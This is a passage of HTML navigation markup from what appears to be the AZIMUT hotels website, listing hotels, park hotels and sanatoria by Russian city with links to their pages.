                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Южно-Сахалинск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yakutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Якутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yaroslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ярославль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/arkhyz"
                       class="hotels-nav-a__city-title-link"
                    >
                        Архыз
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaspiysk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Каспийск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nebug"
                       class="hotels-nav-a__city-title-link"
                    >
                        Небуг
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/pereslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Переславль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sol-iletsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Соль-Илецк
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/anapa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Анапа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/belokurikha"
                       class="hotels-nav-a__city-title-link"
                    >
                        Белокуриха
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/essentuki"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ессентуки
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/zheleznovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Железноводск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kirov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Киров
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kislovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кисловодск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/liski"
                       class="hotels-nav-a__city-title-link"
                    >
                        Лиски
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saratov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саратов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/svetlogorsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Светлогорск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sergiev-posad"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сергиев Посад
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
